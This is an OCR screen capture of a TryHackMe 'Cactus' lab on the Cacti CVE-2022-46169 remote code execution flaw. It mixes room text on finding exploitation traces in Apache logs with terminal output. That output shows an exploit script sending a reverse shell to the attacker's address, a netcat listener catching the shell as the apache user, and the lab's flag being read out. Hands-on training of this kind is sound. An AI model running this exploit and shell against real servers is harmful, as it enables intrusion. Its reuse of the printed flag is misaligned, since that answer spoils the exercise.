 Applications Places System
Sat 25 Nov, 21:46
TryHackMe | Cactus
Cacti v1.2.22 - Remote Co
502 Bad Gateway
https://tryhackme.com/room/cactus#
4
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Title IP Address Expires
Cactus Analysis VM 10.10.53.105 1h 00m 54s
? Add 1 hour
Terminate
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: Cacti=asokjqjpteiq57e717sbl2jili
10 Connection: close
11
12
• local_data_ids[]
• host_id
• poller_id
The existence of recognised IoCs in a system typically indicate a security breach or an attempt at exploitation. Proper
logging is essential as it records all system activities. These records can then be analysed to confirm the system's regular
functions and security remain intact and uncompromised.
Log Analysis of events generated by CVE-2022-46169 exploitation attempts on
Apache HTTP Server
Proper logging is essential as it records all system activities.
These records can then be analysed to confirm the system's regular
functions and security remain intact and uncompromised.
Logs often provide information as a breadcrumb trail of user and
system activities. In the context of vulnerabilities, they can capture
the footprints of adversaries.
Hence, analysing Apache logs can be a potent method to discern if a
web server has been targeted by a specific vulnerability, in this case,
CVE-2022-46169.
Let's dive into how this information can be extracted from logs using the grep command:
1. Locate Apache Logs: Depending on the operating system, the location of Apache logs may differ. For
Debian/Ubuntu, they're typically stored at /var/log/apache2/access.log . For CentOS/RHEL, it would be in
/var/log/httpd/access.log . Navigate to the latter one on our target machine’s split-view.
2. Search for Suspicious Patterns: Exploits leave patterns - specific sequences of actions or requests that don't align
QTerminal
VPN
Terminal
python3 exploit.py -u http://10.10.53.105/cacti/ -i 10.13.4.234 -p 443 - Parrot Terminal
link/ether 08:00:27:e7:f3:a6 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
valid_lft 85835sec preferred_lft 85835sec
inet6 fe80::fbcd:e4d1:34aa:c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group
default qlen 500
link/none
inet 10.13.4.234/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::6d77:1d7f:8312:66f0/64 scope link stable-privacy
valid_lft forever preferred_lft forever
recklessgizmo: Yoo what day
are you on? @cmnatic
[parrot@parrot]-[~/tryhackme]
$sudo nc -nvlp 443
[sudo] password for parrot:
listening on [any] 443 ...
connect to [10.13.4.234] from (UNKNOWN) [10.10.53.105] 43160
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$ cd /var/www/html
cd /var/www/html
bash-4.2$ ls
ls
PHPIDS
cacti
f39f9db5a7695930f1b267a4d33b092b
index.php
bash-4.2$ cd f39f9db5a7695930f1b267a4d33b092b
cd f39f9db5a7695930f1b267a4d33b092b
bash-4.2$ ls
ls
flag.txt
bash-4.2$ cat flag.txt
cat flag.txt
THM{de0c87d30debe82e7747c594574db1eb}
bash-4.2$ clear
clear
TERM environment variable not set.
bash-4.2$
Menu QTerminal TryHackMe | Cactus ... Burp Suite Profession... 3. Intruder attack of ht...